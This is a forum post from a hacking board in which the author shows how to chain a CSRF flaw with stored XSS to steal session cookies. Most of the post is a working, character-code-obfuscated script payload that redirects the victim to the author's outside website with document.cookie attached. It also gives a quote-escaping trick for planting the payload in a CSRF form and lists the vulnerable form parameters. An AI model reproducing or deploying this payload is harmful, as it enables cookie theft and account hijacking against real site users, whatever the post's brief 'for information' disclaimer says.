Interesting thing is Stored XSS + CSRF combination, because of which, attacker can exploit CSRF vulnerability to Trigger Stored XSS, for stealing Cookies!!!!
So what I have done here is , crafted simple CSRF exploit page with Stored XSS payload as below :
Challenges:
1. Stored XSS was there but was not able to execute functions like document.cookie, alert() etc.
2. Storing XSS payload inside our CSRF exploit html page.
To bypass 1st challenge I had to use function "String.fromCharCode(ascii value)" and payload will look like :
"><script>location=String.fromCharCode(104)+String.fromCharCode(116)+String.fromCharCode(116)+String.fromCharCode(112)+String.fromCharCode(58)+String.fromCharCode(47)+String.fromCharCode(47)+String.fromCharCode(98)+String.fromCharCode(108)+String.fromCharCode(97)+String.fromCharCode(99)+String.fromCharCode(107)+String.fromCharCode(112)+String.fromCharCode(101)+String.fromCharCode(110)+String.fromCharCode(116)+String.fromCharCode(101)+String.fromCharCode(115)+String.fromCharCode(116)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(115)+String.fromCharCode(46)+String.fromCharCode(98)+String.fromCharCode(108)+String.fromCharCode(111)+String.fromCharCode(103)+String.fromCharCode(115)+String.fromCharCode(112)+String.fromCharCode(111)+String.fromCharCode(116)+String.fromCharCode(46)+String.fromCharCode(99)+String.fromCharCode(111)+String.fromCharCode(109)+String.fromCharCode(47)+String.fromCharCode(63)+document.cookie</script>
Above payload will redirect victim to my website by attaching cookies in URL!!...
But when we put this payload inside value="XSS PAYLOAD" it will not work because it will be interpreted as value = ""><script>........ which actually sets your value="" instead of XSS payload to bypass this we can put " instead of " ... and this will be considered as valid XSS payload inside your CSRF exploit form.
For exploit please check :
Stored XSS Details :
URL:
Stored XSS Vulnerable Parameters:
1. sender_id
2. maximum_characters
3. captcha_width
4. captcha_height
4. captcha_characters


This is how Stored XSS can be exploited through CSRF which is effective attack, this is just for information purpose.
THX to
Edited by Mr_NiceGuy, 13 June 2013 - 09:57 Uhr.

 Sign In
Sign In Create Account
Create Account










 Back to top
Back to top Report
Report Classic Hacking
Classic Hacking



 Web Coding
Web Coding
 Hacking & Security
Hacking & Security
